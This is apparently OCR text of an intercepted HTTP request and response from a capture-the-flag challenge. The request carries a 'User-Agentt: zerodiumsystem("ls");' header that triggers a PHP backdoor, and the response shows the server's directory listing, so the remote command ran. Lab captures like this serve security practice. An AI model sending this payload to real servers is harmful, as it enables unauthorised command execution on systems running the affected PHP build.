 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: ctf.noctralupra.space:10308
3 User-Agentt: zerodiumsystem("ls");
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
admin assets config index.php info.php logs robots.txt
Warning: session_start(): Session cannot be started after headers have already
been sent in /var/www/html/index.php on line 2
SecureTech Solutions
Advanced Web Security Testing Platform